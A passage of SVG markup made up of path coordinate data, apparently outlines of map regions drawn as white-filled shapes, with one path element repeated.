			 M281.538,284.529l-0.02-0.103l-0.06-0.092v-0.1l0.031-0.212l-0.065-0.308l0.017-0.46l-0.02-0.251l0.009-0.249l0.048-0.316
			l-0.008-0.314l-0.04-0.16l-0.009-0.165l0.009-0.457l-0.166-0.251l-0.399-0.2l-0.148-0.003l-0.206,0.246h-0.123l-0.431-0.072
			l-0.097,0.089l-0.171,0.237l-0.103,0.105l-0.148-0.046l-0.146-0.08l-0.111,0.009l-0.108,0.062l-0.251,0.029l-0.257-0.003
			l-0.154,0.071l-0.146,0.108l-0.04,0.143l0.029,0.16l-0.14-0.151l-0.137-0.098l-0.157,0.104l-0.171,0.068l-0.568,0.062
			l-0.462-0.125l-0.628-0.255l-0.106-0.074l-0.088-0.1l-0.1-0.06l-0.243-0.098l-0.1-0.108l-0.106-0.031l-0.12,0.021l-0.191-0.089
			l-0.137-0.154l-0.131-0.012l-0.143,0.068l-0.26-0.011l-0.497-0.18l-0.217-0.132l-0.017,0.303l-0.14,0.537l0.034,0.265l0.077,0.306
			l0.146,0.411l0.011,0.138l0.02,0.071l0.3,0.622l0.317,0.5l0.4,0.53l0.048,0.243l-0.051,0.243l0.123-0.015l0.086-0.12l0.02,0.12
			l0.048,0.103l0.343,0.346l0.025,0.097l-0.134,0.292l-0.068-0.243l-0.146-0.188l-0.38-0.297l0.086,0.622l0.068,0.243l0.482,1.062
			l0.066,0.065l0.108,0.048l0.094,0.08l0.16,0.217l0.266,0.469l0.157,0.137l0.223-0.04l0.334,0.089l0.108-0.025l0.074,0.045
			l0.034,0.106h-0.257l-0.254,0.06l-0.017,0.089l0.062,0.105l0.068,0.279l0.317-0.094l0.497,0.015l0.294-0.023l0.337,0.257
			l0.294,0.049l0.091-0.021l0.171-0.302l0.117-0.38l0.069-0.137l0.088-0.12l-0.197-0.157v-0.08l0.025-0.094l0.386,0.273l0.154-0.111
			l0.04-0.245v-0.154l0.048-0.108l0.097-0.058l0.035-0.128l0.014-0.105l-0.106-0.24l-0.008-0.137l0.246,0.285l0.094,0.386
			l0.186-0.101l0.034-0.065l-0.034-0.266l0.083-0.089l0.266,0.075l0.24,0.156l0.014,0.069l-0.014,0.071l-0.057,0.065l-0.197-0.065
			l-0.086,0.114l0.114,0.279l0.197,0.274l0.105-0.071l0.237-0.037l0.08-0.068l-0.051-0.543l-0.088-0.399l-0.009-0.44l0.023-0.236
			l0.108-0.186l0.085-0.194l-0.011-0.248l0.032-0.24l0.1-0.245l0.134-0.181l0.065-0.045l-0.037-0.049l0.06-0.157l0.105-0.117
			l0.058,0.146l-0.086,0.052l-0.046,0.062l0.163,0.104l0.048,0.097l0.02,0.097l-0.02,0.129l0.029,0.097l0.088,0.021l0.028-0.129
			l-0.028-0.154L281.538,284.529z M274.455,274.821l0.314-0.02l0.191,0.103l-0.026-0.054l-0.068-0.126l-0.054-0.049l-0.163-0.04
			L274.455,274.821z M242.017,208.463l0.188,0.402l0.294,0.285l0.676,0.426l0.754-0.503l0.203-0.288l0.168,0.009l0.017-0.177
			l0.154-0.172l-0.037-0.048l-0.105-0.077l-0.077-0.16l-0.26-0.154l-0.117-0.131l-0.108,0.119l-0.166,0.052l-0.265,0.166
			l-0.074,0.014l-0.168-0.074l-0.352,0.174l-0.297-0.02l-0.125-0.166l-0.088-0.057l-0.211-0.226l-0.051-0.003l-0.037,0.022
			l-0.04,0.055l0.086,0.208L242.017,208.463z M281.441,278.736l-0.057-0.052l-0.2-0.077l-0.397-0.488l-0.14-0.086l-0.206,0.283
			l-0.163,0.108l0.103,0.108l0.128-0.014l0.071,0.18l-0.037,0.114l0.303,0.422l0.048,0.114l0.057,0.071l0.069,0.061l0.231-0.071
			l0.197-0.169l0.029,0.003l0.026-0.077l-0.16-0.128l0.086-0.089L281.441,278.736z M254.668,213.776l-0.051,0.04l-0.029,0.062v0.086
			l0.203,0.043l0.054-0.026l0.086-0.077l-0.051-0.196l-0.086-0.098L254.668,213.776z M293.09,248.449l-0.271-0.48l-0.048-0.368
			l-0.097-0.322l-0.422-0.896l-0.174-0.514l0.103-0.525l-0.174-1.662l0.174-0.834l-0.083-0.1l-0.211-0.128l-0.103-0.135
			l-0.131-0.312l-0.02-0.622l-0.274-0.383l-0.303-0.18l-0.194-0.314l-0.146-0.265l-0.011-0.146l-0.08-0.246l-0.234-0.166
			l-0.154-0.082l-0.334-0.246l-0.16-0.254l-0.34-0.714l-0.157-0.186l-0.314-0.202l-0.254-0.015l-0.157-0.049l-0.594-0.457
			l-0.177-0.1l-0.151-0.211l-0.22-0.226l-0.117-0.169l-0.197-0.177l-0.131-0.686v-0.653l-0.046-0.788l-0.197-0.38l-0.114-0.123
			l-0.12,0.043l-0.003,0.246l0.031,0.165l-0.08,0.006l-0.309-0.217l-0.374-0.226l-0.206-0.263l-0.14-0.24l-0.128,0.012l-0.086,0.037
			l-0.094,0.294l0.146,0.514l-0.068,0.069l-0.117-0.117l-0.217-0.269l-0.111,0.091l-0.151,0.035l-0.128-0.274l-0.111-0.166
			l-0.154-0.562l-0.14-0.619l-0.023-0.442l-0.266-0.246l-0.108-0.425l-0.088-0.12l-0.077-0.297l-0.323-0.392l-0.326-0.273
			l-0.274-0.263l-0.226-0.371l0.097-0.266l0.166,0.057l0.18-0.028l-0.14-0.271l-0.143-0.186l-0.348-0.337l-0.163-0.088l-0.352-0.049
			l-0.391-0.314l-0.237-0.137l-0.168-0.018l-0.197-0.051l-0.146-0.184l-0.243-0.051l-0.342-0.357l-0.166-0.348l-0.083-0.132
			l-0.117-0.094l-0.171,0.06l-0.143,0.021l-0.303-0.049l-0.105-0.143l-0.197-0.18l-0.383-0.049l-0.312-0.114l-0.223-0.111
			l-0.234-0.146l-0.217-0.243l-0.194-0.322l0.034-0.411l0.057-0.266l-0.249-0.103l-0.422-0.557l-0.023-0.234l0.117-0.469
			l0.111-0.805l-0.174-0.597l-0.325-0.731l0.028-0.365l-0.16-0.008l-0.191-0.072l-0.254-0.362l-0.194-0.234l-0.128-0.22
			l-0.148-0.297l0.028-0.234l0.031-0.159l0.012-0.42l-0.177-0.417l-0.068-0.414l-0.166-0.531l0.048-0.348l-0.034-0.286l-0.057-0.254
			l0.057-0.154l0.029-0.2l-0.24-0.202l-0.266-0.157l-0.325-0.269l-0.588-0.419l-0.129-0.323l-0.254-0.291l-0.331,0.114l-0.251,0.049
			l-0.226,0.217l-0.323,0.16l-0.303-0.144l-0.151-0.122l-0.103-0.432l-0.148-0.463l-0.117-0.233l-0.091-0.283l0.091-0.693
			l-0.131-0.322l-0.037-0.485l-0.12-0.562l-0.134-0.274l0.011-0.22l-0.245-0.328l-0.08-0.234l-0.137-0.089l-0.177-0.128
			l-0.025-0.178l0.014-0.137l0.103-0.217l0.054-0.283l-0.243-0.062l-0.174-0.018l-0.12-0.088l-0.137-0.135l-0.048-0.439l0.002-0.459
			l-0.028-0.295l-0.074-0.211l-0.057-0.229l-0.126-0.239l-0.374-0.32l0.023-0.126l0.094-0.159l-0.128-0.098h-0.2l-0.111,0.218
			l-0.168,0.19l-0.357,0.146l-0.06,0.756l-0.22,0.825l-0.203,0.614l0.037,0.186l-0.015,0.177l-0.108-0.08l-0.088-0.097l-0.146,0.236
			l-0.251,0.626l-0.028,0.331l0.151,0.089l0.108,0.082l0.123,0.029l0.06,0.077l0.031,0.156l0.086,0.138l-0.017,0.146l-0.103-0.058
			h-0.206l-0.103,0.129l-0.269,0.26l0.069,0.728l-0.126,0.389l-0.12,0.297l-0.137,0.568l0.02,0.3l0.12,0.214l0.126,0.309
			l-0.074,0.437l-0.083,0.306l0.177,0.894l0.058,0.475l-0.103,0.325l-0.289,0.959l-0.125,0.694l0.04,0.391l-0.125,0.354l-0.14,0.567
			l-0.154,0.429l-0.565,0.862l-0.108,0.42l-0.188,0.522l-0.408,0.3l-0.297,0.197l-0.668,0.188l-0.38-0.008l-0.203-0.111
			l-0.111-0.104l-0.451-0.162l-0.548-0.38l-0.429-0.12l-0.205-0.38l-0.021-0.157l-0.077-0.205l-0.226-0.271l-0.414-0.088
			l-0.428-0.197l-0.266,0.031l-0.574-0.168l-0.383-0.237l-0.348-0.328l-0.468-0.577l-0.383-0.148l-0.505-0.242l-0.285-0.191
			l-0.177-0.098l-0.197-0.148l-0.166,0.034l-0.311,0.006l-0.186-0.143l-0.023-0.103l0.023-0.086l0.008-0.157l-0.065-0.025h-0.062
			l-0.066,0.043l-0.071,0.031l-0.263-0.12l-0.383-0.203l-0.065-0.168l-0.123-0.22l-0.522-0.314l-0.297-0.248l-0.665-0.377
			l-0.174-0.18l-0.06-0.157l-0.048-0.231l0.148-0.231l0.143-0.171l0.463-0.694l0.128-0.119l0.174-0.188l0.154-0.506l0.08-0.297
			l-0.134-0.437l-0.003-0.733l0.531-0.289l0.143-0.034l0.137-0.062l0.151,0.088l0.105,0.138l0.108-0.026l0.3-0.514l-0.048-0.211
			l-0.123-0.186l0.043-0.111l0.902-1.008l-0.108-0.246l-0.134-0.06l-0.263,0.022l-0.24-0.217l-0.151-0.408l-0.217-0.015
			l-0.379,0.417l-0.049,0.095l0.103,0.057l0.068,0.249l-0.143,0.3l-0.151,0.008l-0.246-0.034l-0.114-0.214l-0.048-0.322
			l-0.154-0.089l-0.177,0.062l-0.148,0.111l-0.097,0.031l-0.097-0.074l-0.003-0.131l0.229-0.229l0.186-0.14l0.02-0.055l-0.14-0.043
			l0.023-0.105l0.174-0.186l-0.083-0.009l-0.211,0.197l-0.234,0.114l-0.297,0.243l-0.437,0.156l-0.294,0.212l-0.414-0.061
			l-0.391-0.211l-0.08-0.114l-0.186-0.16l-0.425,0.178l-0.266-0.018l-0.151-0.065l-0.246-0.04l-0.22-0.151l-0.52-0.26l-0.551-0.043
			l-0.271,0.012l-0.194-0.129l-0.191-0.077l-0.379-0.051l-0.154-0.194l-0.2-0.389l-0.143-0.108l-0.226-0.034l-0.237,0.177
			L247,208.608l-0.28-0.322l-0.491-0.332l-0.157-0.048l-0.08,0.08l-0.06,0.153l-0.097,0.018l-0.105-0.068l-0.194-0.2l-0.128-0.034
			l-0.331,0.209l0.02,0.074l0.28,0.103l0.283,0.294l0.131,0.057l0.314-0.071l0.437,0.049l0.442,0.365l-0.068,0.183l-0.032,0.255
			l0.003,0.273l-0.003,0.183l0.188,0.206l-0.083,0.017l-0.206-0.048l-0.16,0.057l-0.157,0.1l-0.063,0.274l-0.088-0.131l-0.263-0.123
			l-0.154,0.097l-0.269,0.12l-0.226-0.046l-0.157-0.065l-0.36,0.108l-0.634-0.003l-0.211-0.154l-0.063-0.265l-0.051-0.066
			l-0.057,0.117l-0.103,0.143l-0.377,0.023l-0.054,0.057l0.014,0.129l-0.011,0.168l-0.154,0.015l-0.177,0.043l0.026,0.202
			l0.031,0.16l-0.071,0.08l-0.206-0.143l-0.083-0.163l-0.146-0.043l-0.108,0.055l-0.028,0.143l0.017,0.354l-0.1,0.04l-0.254-0.008
			l-0.12,0.065l-0.18,0.451l-0.343,0.177l-0.043,0.237l-0.028,0.199l0.277,0.363l-0.128,0.186l-0.137,0.151l-0.14,0.065
			l-0.303,0.057l-0.217,0.169l-0.089,0.177l-0.02,0.16l-0.065,0.22l-0.091,0.248l-0.017,0.143l-0.206,0.132l-0.346,0.411
			l-0.183,0.417l0.234,0.229l0.274,0.159l0.2-0.005l0.006,0.042l-0.211,0.166l0.125,0.169l0.211,0.162l0.117,0.023l0.083,0.074
			l-0.188,0.031l-0.28,0.017l-0.054,0.178l0.04,0.199l0.049,0.175l-0.038,0.119l-0.108-0.082l-0.037-0.129l-0.24-0.269l-0.171-0.08
			l-0.257-0.062l-0.065,0.08l0.005,0.402l-0.048,0.194l-0.094-0.105l-0.02-0.297l-0.234-0.243l-0.931-0.242l-0.131-0.015
			l-0.22,0.031l-0.148,0.098l-0.02,0.088l-0.097,0.08l-0.157,0.08l-0.151,0.137l-0.089,0.114l-0.014,0.138l0.123,0.257l0.074,0.077
			l-0.015,0.125l-0.114-0.128l-0.1-0.049l-0.105,0.2l-0.089,0.048l0.029-0.564l0.094-0.383l0.074-0.229l0.088-0.174l-0.034-0.092
			l-0.654-0.534l-0.274-0.425l-0.197-0.243l-0.314-0.234l-0.154-0.148l-0.365-0.231l-0.431-0.15l-0.203-0.212l-0.228-0.074
			l-0.289,0.101l-0.023,0.196l0.037,0.188l-0.22,0.314l-0.24,0.165l-0.194-0.186l-0.168-0.143l-0.183,0.103l-0.057,0.175
			l-0.083,0.06l-0.069-0.117l-0.097-0.257l-0.148-0.105l-0.134,0.049l0.028,0.202l0.088,0.111l-0.025,0.172l-0.094,0.071
			l-0.026,0.154l-0.065,0.205l0.014,0.286l-0.163,0.057l-0.12,0.231l-0.1-0.046l-0.017-0.151l-0.045-0.148l-0.18-0.06l-0.065,0.14
			l-0.034,0.049l-0.066,0.008l0.037-0.111l0.009-0.22l0.051-0.22l-0.174-0.083l-0.068,0.049l0.006,0.2l-0.046,0.279l-0.166,0.046
			l-0.148,0.126l-0.226,0.003l-0.108,0.06l-0.04,0.154l-0.194,0.148v0.188l0.131,0.186l0.017,0.162l0.306,0.169l-0.02,0.166
			L230.831,217l-0.111-0.032l-0.246-0.137l-0.26-0.034l-0.083-0.068l-0.026,0.049l-0.008,0.113l-0.091,0.077l-0.14,0.006
			l-0.171,0.123l0.123,0.186l-0.026,0.071l0.06,0.089l0.254,0.017l0.109-0.02l0.005,0.157l-0.028,0.151l-0.108,0.062l-0.097-0.151
			l-0.48-0.274l-0.137-0.025l-0.026,0.083l0.026,0.114l-0.1,0.14l-0.186,0.183l-0.125-0.049l-0.14,0.04l-0.103,0.312l-0.029,0.309
			l0.166,0.217l0.106,0.282l0.226-0.351l0.088-0.04v0.151l-0.08,0.16l-0.048,0.193l-0.029,0.217l-0.14,0.009l-0.174-0.025
			l-0.04,0.065l-0.057,0.16l0.04,0.226l0.108,0.091l0.251-0.008l0.217,0.014l0.197,0.083l0.031,0.062l-0.18-0.037l-0.354,0.023
			l-0.166-0.034l-0.34,0.017l-0.254-0.128l-0.123-0.129l-0.191-0.034l-0.177,0.054l-0.109,0.181l-0.12,0.04l-0.289-0.443
			l-0.18-0.028l-0.094,0.108l0.085,0.274l-0.042,0.169l-0.094,0.131l-0.129-0.009l-0.074,0.058l0.063,0.111l0.191,0.303l0.174,0.128
			l0.137,0.183l0.074,0.157l0.177-0.011l0.031,0.128l-0.094,0.188v0.285l-0.071,0.018l-0.1-0.065l-0.203-0.178l-0.1-0.034
			l-0.046,0.052l-0.023,0.12l0.043,0.328l-0.091,0.454l0.023,0.137l-0.023,0.114l-0.089-0.086l-0.094-0.177l-0.217-0.279l-0.257-0.6
			l-0.28-0.405l-0.143-0.349l-0.231-0.654l-0.117-0.006l-0.148,0.28l-0.168,0.362l-0.117,0.191l-0.265,0.175l-0.174,0.188
			l-0.191,0.069l-0.22,0.205l-0.163,0.18l-0.22,0.411l-0.037,0.274l0.012,0.282l0.097,0.403l0.097,0.585l0.157,0.065l0.12,0.098
			l-0.034,0.177l-0.183,0.111l-0.571,0.554l-0.38,0.197l-0.105,0.14l-0.143,0.291l-0.2,0.371l-0.088,0.234l-0.208,0.451
			l-0.351,0.503l-0.352,0.374l-0.394,0.303l-0.271,0.143l-0.974,0.42l-0.52,0.159l-0.948,0.12l-0.402,0.186l-0.5-0.06l-0.557-0.04
			l-0.788,0.634l-0.637,0.157l-0.58,0.117l-0.249,0.1l-0.562,0.365l-0.326,0.171l-0.608,0.187l-0.254-0.026l-0.34-0.168l-0.314,0.04
			l-0.354-0.023l-0.285,0.015l-0.217,0.137l-1.319,0.76l-0.254,0.208l-0.274,0.297l-0.382,0.274l-0.312,0.322l-0.654,0.331
			l-0.66,0.255l-0.325,0.205l-0.243,0.291l-0.411,0.763l-0.094,0.191l-0.148,0.203l-0.22,0.076l-0.151,0.055l0.057-0.377l-0.16-0.34
			l0.103-0.653l-0.032-0.191l-0.223,0.128l-0.137,0.138l-0.366,0.942l-0.246,0.73l0.186,0.423l0.06,0.242v0.266l-0.071,0.38
			l0.011,0.24l-0.02,0.331l-0.448,0.756l-0.148,0.331l-0.146,0.637l-0.026,0.292l0.015,0.442l0.191,0.389l0.151,0.236l0.217,0.688
			l0.257,0.46l0.448,0.925l0.488,0.745l0.031,0.288l-0.057,0.389l0.04,0.394l-0.094,0.123l-0.186,0.137l-0.223-0.177l-0.105-0.154
			l-0.148-0.568l-0.049-0.031l-0.088,0.251l-0.105,0.111l-0.089-0.076l-0.077-0.098l-0.014-0.097l0.029-0.114l0.034-0.426
			l-0.206-0.242l-0.18-0.258l-0.194-0.065l-0.12,0.117v0.163l0.257,0.454l0.163,0.485l0.268,0.305l0.149,0.08l0.174,0.186
			l-0.04,0.411l-0.125,0.157l-0.1,0.077l-0.334-0.089l-0.08-0.299l-0.26-0.583l-0.083-0.231l-0.074-0.057l-0.037,0.111l0.014,0.197
			l-0.048,0.091l-0.054-0.012l-0.103-0.1l-0.097-0.062l-0.054,0.022l0.103,0.143l0.226,0.429l0.825,1.06l0.706,1.232l0.154,0.48
			l0.077,1.067l0.072,0.26l0.419,0.528l0.4,0.617l0.12,0.305v0.263l0.086,0.246l0.511,0.677l0.214,0.725l0.031,0.266l-0.068,0.451
			l0.065,0.8l0.055,0.439l0.18,0.865l0.22,0.622l0.26,0.386l0.357,0.854l0.534,0.994l0.088,0.491l-0.029,1.305l-0.037,0.425
			l-0.12,0.068l-0.077,0.186l0.117,0.849l0.014,0.488l-0.163,0.459l-0.194,0.411l-0.351,0.274l-0.388,0.012l-0.18-0.163
			l-0.231-0.163l-0.043,0.734v0.64l0.071,0.242l0.006,0.286l0.254,0.22l0.148-0.086l0.186-0.012l0.637,0.314l0.351,0.257l0.58,0.696
			l0.511,0.183l0.657,0.317l0.768,0.097l0.617,0.021l0.965,0.171l0.206-0.065l0.411-0.049l0.317-0.111l0.289-0.065l0.851-0.646
			l0.823-0.665l0.411-0.051l0.365-0.009l0.448-0.226l0.408-0.694l0.214-0.151l0.268-0.171l0.783-0.103l0.459,0.074l0.249-0.111
			l0.634-0.126l1.302-0.111l0.714,0.089l0.477-0.018l0.254,0.049l0.197,0.297l1.382-0.257l0.392-0.021l0.248,0.046l0.312,0.229
			l0.345-0.217l0.317,0.031l0.314-0.206l0.48-0.619l0.217-0.38l0.351-0.813l0.263-0.291l0.28-0.146l0.343-0.049l0.508-0.143
			l1.122-0.691l0.434-0.146l0.231-0.123l0.774-0.533l0.482-0.101l1.416,0.135l0.68-0.034l0.511-0.083l0.791-0.288l0.859-0.212
			l1.051-0.456l0.891-0.469l0.525-0.108l0.845-0.086l1.233-0.12l1.448,0.066l0.365-0.098l0.174-0.088l0.251-0.089l0.314,0.062
			l0.243,0.068l0.725,0.377l1.088,0.785l0.237,0.037l0.717-0.186l0.24,0.021l1.002,0.576l0.417,0.012l0.328-0.012l0.251,0.061
			l0.269,0.157l0.323,0.362l0.662,0.346l0.04,0.282l-0.051,0.183l-0.154,0.012l-0.12,0.037l0.151,0.582l0.289,0.478l0.677,0.068
			l0.248,0.165l0.157,0.186l0.123,0.297l0.088,0.469l0.345,0.386l0.312,0.331l0.071,0.137l0.148,0.469l0.057,0.137l0.123,0.468
			l0.186,0.528l-0.054,0.061l-0.105-0.018l-0.191-0.137l-0.166-0.148l-0.088,0.022l-0.103,0.103l-0.014,0.129l0.151-0.031
			l0.085,0.014l0.206,0.166l0.194,0.188l0.154,0.111l0.365,0.471l0.14-0.103l0.18-0.094l0.277,0.251l0.111,0.049l0.069-0.095
			l-0.103-0.46l-0.108-0.111l-0.026-0.162l0.134-0.114l0.063-0.137l0.308-0.346l0.685-1.028l0.2-0.117l0.246-0.226l0.328-0.171
			l0.334-0.2l0.22-0.086l0.214-0.042l0.234-0.186l0.254-0.515l0.206-0.607l0.203-0.266l0.317-0.283l0.243-0.394l-0.017-0.314
			l0.006-0.311l0.166,0.245l0.117,0.242l0.177,0.831l-0.154,0.178l-0.16,0.097l0.032,0.282l0.108,0.377l0.04,0.309l-0.343,0.314
			l-0.286,0.402l-0.34,0.773l-0.028,0.237l-0.049,0.325l0.014,0.291l0.063,0.274l-0.088,0.429l-0.14,0.385l-0.186,0.015
			l-0.123-0.018l-0.274,0.037l-0.248-0.025l-0.283,0.843l0.177,0.037l0.137-0.049h0.254l0.283-0.146l0.414-0.126l0.234,0.046
			l0.28-0.018l0.394-1.07l0.105-0.705l0.206-0.314l0.068-0.22l0.103-0.205l0.206,0.356l0.18,0.343l0.383,0.56l0.12,0.274l0.04,0.677
			l-0.246,0.782l-0.148,0.22l-0.183,0.199l-0.146,0.323l0.46,0.088l0.288-0.008l0.46-0.234l0.088-0.04h0.228l0.095-0.126
			l0.225-0.116l0.168-0.138l0.217-0.111l0.197,0.071l0.04,0.065l0.049,0.071l-0.069,0.154l-0.003,0.323l-0.134-0.034l-0.12-0.191
			l-0.146,0.046l-0.097,0.146l-0.217-0.049l0.04,0.097l0.114,0.186l0.459,0.36l0.486,0.479l0.183,0.226l0.4,0.717l0.277,0.765
			l-0.02,0.226l-0.137,0.406l-0.1,0.413l0.009,0.224l0.091,0.268l0.203,0.283l0.74,0.765l0.397,0.674l0.522,0.346l0.848,0.134
			l0.445,0.255l0.466,0.508l0.148,0.04l0.223,0.022l0.288-0.313l0.445,0.04l0.571,0.308l0.351-0.076l0.243,0.037l0.349,0.177
			l0.505,0.345l0.54,0.169l0.314,0.26l0.243,0.04l0.448,0.168l0.325-0.146l0.271-0.177l0.64-0.631l0.502-0.303l0.263-0.123
			l0.206-0.048l0.271-0.2l-0.163-0.137l-0.16,0.022l-0.279-0.077l0.163-0.091l0.157-0.069l0.782-0.471l0.209,0.14l0.137,0.154
			l0.163,0.214l-0.117,0.303l-0.108,0.141l-0.243,0.229l-0.282,0.014l-0.14-0.025l0.289,0.26l0.243,0.168l0.517-0.305l0.125-0.252
			l0.094-0.146l0.163-0.031l0.237,0.049l0.097,0.18l0.051,0.223l-0.171,0.057l-0.085,0.166l-0.06,0.157l0.303,0.193l0.157,0.129
			h0.194l0.217,0.023l0.16,0.291l0.154,0.337l0.186-0.092l0.117-0.089l0.194,0.086l0.208,0.266l0.183,0.297l0.006,0.129l0.131,0.057
			l0.12-0.088l0.063-0.126v-0.234l-0.034-0.365l-0.086-0.058l-0.197,0.197l-0.117-0.14l-0.154-0.157l0.009-0.148l0.157-0.074
			l0.146,0.034h0.177l0.922-0.131l1.185-1.186l0.525-0.434l0.548-0.319l0.565-0.206l0.286-0.071l1.499-0.108l0.783,0.034l0.402-0.08
			l0.194-0.111l0.311-0.294l0.22-0.191l0.271-0.049l0.068-0.22v-0.242l0.043-0.249l-0.071-0.474l0.02-0.617l0.068-0.316l0.154-0.457
			l0.071-0.462l0.077-0.663l0.071-0.394l0.077-0.354l0.208-0.394l0.183-0.254l0.431-0.966l0.146-0.097h0.128l0.049-0.054
			l0.017-0.055l-0.04-0.04l-0.048-0.108l0.031-0.089l0.131-0.097l0.042,0.04l0.069-0.023l0.005-0.048l-0.062-0.26l0.097-0.371
			l0.108-0.648l0.117-0.288l0.072-0.231l0.291-0.346l0.314-0.343l-0.097-0.037l-0.14-0.028l0.094-0.086l0.068-0.02l0.097,0.054
			l0.085-0.148l0.012-0.239l0.077-0.346l-0.071-0.303l0.148-0.094l0.166-0.055l0.071-0.322l0.046-0.129l0.1-0.117l0.166-0.254
			l0.137-0.266l0.326-0.505l0.311-0.206l0.462-0.16l0.046-0.088l-0.117-0.058l0.009-0.057h0.171l0.069-0.175l0.186-0.131
			l0.311-0.303l0.1-0.274l0.066-0.223l0.028-0.499l0.491-0.657l0.354-0.891l0.085-0.571l0.086-0.308l0.06-0.451l-0.048-0.472
			l0.011-0.391l0.343-1.008l0.08-0.411l0.114-0.266l0.16-0.991l0.006-0.517l0.249-0.594l0.314-0.485l0.034-0.451l-0.114-0.349
			L293.09,248.449z M281.509,279.604l-0.286,0.138h-0.299l-0.109,0.062l0.021,0.061l0.186,0.134l0.242,0.018l0.229-0.066
			l0.068,0.169l0.123-0.031l0.151-0.146l-0.111-0.178L281.509,279.604z M273.695,280.144l0.014-0.177l-0.014-0.018l-0.074,0.098
			l-0.088,0.04l0.08,0.282L273.695,280.144z M230.494,215.737l-0.009-0.06l0.003-0.186l-0.083-0.04l-0.094,0.083l-0.06,0.23
			l0.1,0.117L230.494,215.737z M228.998,217.705l0.085,0.02l0.08-0.065l0.017-0.111l-0.088-0.105l-0.029-0.098l-0.077-0.003
			l-0.028,0.061l-0.049,0.108l0.089,0.1V217.705z M208.846,230.547l0.123-0.186l0.028-0.165l-0.048-0.123l-0.171,0.186l-0.105,0.157
			l0.028,0.094L208.846,230.547z M241.369,209.342l0.417-0.122l0.405,0.151l0.226-0.046v-0.098l-0.054-0.088l-0.083-0.077
			l-0.186-0.052l-0.054-0.205l-0.108-0.188l-0.014-0.212l-0.086-0.193h-0.1l-0.094,0.057l-0.22,0.274l0.08,0.146l0.023,0.266
			l-0.131,0.097l-0.146-0.04l-0.066,0.246l0.074,0.088L241.369,209.342z M272.23,278.19l-0.06-0.385l-0.206-0.163l-0.108,0.009
			l-0.026,0.202l-0.131,0.111l-0.037,0.104l0.003,0.233l-0.052,0.212l0.106,0.214l-0.026,0.217l0.046,0.154l0.068-0.012l0.237-0.1
			l0.168-0.154l0.063-0.183l-0.074-0.217L272.23,278.19z M279.359,287.213l-0.054,0.089l-0.014,0.091l-0.054,0.046l0.091,0.06
			l0.026,0.135l0.051,0.022h0.146l-0.094-0.343L279.359,287.213z M279.271,287.77l-0.06-0.006l-0.108,0.143l-0.031,0.111
			l-0.046,0.026l-0.034,0.08l-0.049,0.065l-0.125-0.057v0.057l0.106,0.191l0.18-0.049l0.166,0.049l0.091-0.289l-0.02-0.145
			L279.271,287.77z M281.101,285.923l-0.151-0.063l-0.114,0.129l0.025,0.062l-0.009,0.143l0.043,0.012l0.126-0.025l-0.012-0.08
			l0.157-0.077L281.101,285.923z M258.58,267.438l-0.211,0.097l-0.522-0.065v-0.04l0.083-0.168l-0.117-0.098l-0.111-0.04
			l-0.44-0.031l-0.528,0.188l-1.008,0.223l-0.128,0.151l-0.085,0.214l0.108,0.117l0.357,0.254l0.354,0.037l0.249-0.062l0.274,0.046
			l0.131-0.148l0.391,0.1l0.14,0.138l0.312-0.12l0.071-0.234l0.1-0.105l0.362-0.08l0.397,0.105l0.12-0.017l0.125-0.129l-0.168-0.254
			L258.58,267.438z"/>
		<path fill="#FFFFFF" d="M54.629,83.956v0.108l0.071,0.023l0.083-0.045l0.023-0.089l-0.057-0.04l-0.068-0.002L54.629,83.956z
			 M56.831,87.871l0.151-0.006l0.091-0.063l-0.18-0.2l-0.148-0.137l-0.131-0.085l-0.035-0.057v-0.04l0.035-0.042l0.217-0.114
			l0.023-0.097l-0.012-0.114l-0.351-0.171l-0.268,0.066l-0.24-0.194l-0.148-0.143l-0.188-0.154l-0.171-0.088l-0.16-0.197
			l-0.291-0.203l-0.177-0.054l0.006-0.034l0.031-0.034l0.077-0.032l0.5,0.006l0.063-0.034l0.037-0.089l0.065-0.128l0.077-0.188
			l-0.005-0.163l-0.5-0.254l-0.365-0.24l-0.26-0.309l-0.171-0.289l0.003-0.094l0.051-0.097l0.391-0.263l0.026-0.071v-0.046
			l-0.146-0.134l-0.174-0.143l-0.06-0.097l-0.105-0.057l-0.22-0.003l-0.362-0.174l-0.086-0.011l-0.011-0.034l0.011-0.037
			l0.271-0.068v-0.06l-0.086-0.074l-0.146-0.054l-0.131-0.14l-0.048-0.12l-0.063,0.031l-0.365,0.054v0.026l0.088,0.08l-0.017,0.023
			l-0.611,0.009l-0.206,0.048l-0.537-0.06l-0.177,0.029L51.528,82.5l-0.365,0.065l-0.257,0.075l-0.329,0.045h-0.334l-0.111,0.02
			l0.023,0.117l0.146,0.163l0.166,0.1l0.089,0.108l0.14,0.365l0.057,0.208l-0.017,0.191l-0.103,0.2l-0.22,0.249l0.057,0.103
			l0.046,0.137l-0.017,0.103l0.154,0.32l0.069,0.191l-0.057,0.049l-0.037,0.062l0.28,0.151l0.334,0.126l0.131,0.025l0.382-0.06
			l0.251-0.011l0.243,0.12l0.351,0.291l0.386,0.38l0.071,0.12l0.214-0.042l0.369-0.126l0.103,0.06l0.097,0.125l0.063,0.106
			l0.002,0.2l0.049,0.034l0.174-0.068l0.08,0.077l0.137,0.1l0.234,0.097l0.343-0.148l0.168-0.04l0.128,0.003l0.08,0.043l0.034,0.157
			l-0.034,0.191l-0.043,0.103l0.077,0.077l0.277,0.183l0.12,0.105l-0.063,0.174l0.208,0.434l0.074,0.166l0.08,0.206l0.12,0.02
			l0.329-0.114l0.385,0.011l-0.008-0.237v-0.194l-0.023-0.111l-0.168-0.151v-0.065l0.04-0.043L56.831,87.871z M53.627,82.925
			l-0.048,0.034l-0.074-0.034l-0.029-0.068l0.006-0.074l0.077-0.014l0.06,0.02l0.02,0.065L53.627,82.925z"/>
		<path fill="#FFFFFF" d="M54.629,83.956v0.108l0.071,0.023l0.083-0.045l0.023-0.089l-0.057-0.04l-0.068-0.002L54.629,83.956z
			 M56.831,87.871l0.151-0.006l0.091-0.063l-0.18-0.2l-0.148-0.137l-0.131-0.085l-0.035-0.057v-0.04l0.035-0.042l0.217-0.114
			l0.023-0.097l-0.012-0.114l-0.351-0.171l-0.268,0.066l-0.24-0.194l-0.148-0.143l-0.188-0.154l-0.171-0.088l-0.16-0.197
			l-0.291-0.203l-0.177-0.054l0.006-0.034l0.031-0.034l0.077-0.032l0.5,0.006l0.063-0.034l0.037-0.089l0.065-0.128l0.077-0.188
			l-0.005-0.163l-0.5-0.254l-0.365-0.24l-0.26-0.309l-0.171-0.289l0.003-0.094l0.051-0.097l0.391-0.263l0.026-0.071v-0.046
